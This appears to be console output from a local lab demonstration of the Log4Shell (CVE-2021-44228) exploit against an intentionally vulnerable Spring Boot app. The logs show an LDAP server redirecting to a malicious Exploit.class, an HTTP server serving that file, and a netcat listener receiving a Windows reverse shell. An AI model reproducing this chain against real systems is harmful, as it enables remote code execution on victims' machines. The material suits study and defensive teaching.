 spring-boot-vulnerable-webapp - mvn  clean spring-boot:run
[INFO]
[INFO]
[INFO] --- spring-boot:2.6.1:run (default-cli) @ demo ---
[INFO] Attaching agents: []
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2025-01-07 08:59:57.137  INFO boven --- [           main] n.d.i.d.DemoApplication                  : Starting DemoApplication using Java 1.8.0_181 on boven with PID 8816 (D:\work\git\poc-ldap-cve-
2021-44228\target\classes started by admin in D:\work\git\poc-ldap-cve-2021-44228)
2025-01-07 08:59:57.143 DEBUG boven --- [           main] n.d.i.d.DemoApplication                  : Running with Spring Boot v2.6.1, Spring v5.3.13
2025-01-07 08:59:57.143  INFO boven --- [           main] n.d.i.d.DemoApplication                  : No active profile set, falling back to default profiles: default
2025-01-07 08:59:57.908  INFO boven --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2025-01-07 08:59:57.923  INFO boven --- [           main] o.a.c.h.Http11NioProtocol                : Initializing ProtocolHandler ["http-nio-8080"]
2025-01-07 08:59:57.923  INFO boven --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2025-01-07 08:59:57.923  INFO boven --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2025-01-07 08:59:57.992  INFO boven --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2025-01-07 08:59:57.992  INFO boven --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 818 ms
2025-01-07 08:59:58.246  INFO boven --- [           main] o.a.c.h.Http11NioProtocol                : Starting ProtocolHandler ["http-nio-8080"]
2025-01-07 08:59:58.262  INFO boven --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2025-01-07 08:59:58.278  INFO boven --- [           main] n.d.i.d.DemoApplication                  : Started DemoApplication in 1.422 seconds (JVM running for 2.058)
2025-01-07 09:02:25.017  INFO boven --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2025-01-07 09:02:25.017  INFO boven --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2025-01-07 09:02:25.017  INFO boven --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 0 ms
ldap-ref-server
Listening on 0.0.0.0:1389
Send LDAP reference result for Exlpoit redirecting to http://192.168.1.6:9090/Exploit.class
B
python-http-server
Serving HTTP on 192.168.1.6 port 9090 (http://192.168.1.6:9090/) ...
192.168.1.6 - - [07/Jan/2025 09:02:25] "GET /Exploit.class HTTP/1.1" 200 -
C
shell-netcat-listener
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.1.6:3018.
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. Alle rechten voorbehouden.
D:\work\git\poc-ldap-cve-2021-44228>
D
C:\Windows\system32\cmd.exe
wait till all processes are started
Press any key to continue . . .
press enter to send payload
Press any key to continue . . .
payload send...
Press any key to continue . . .
curl-payload
A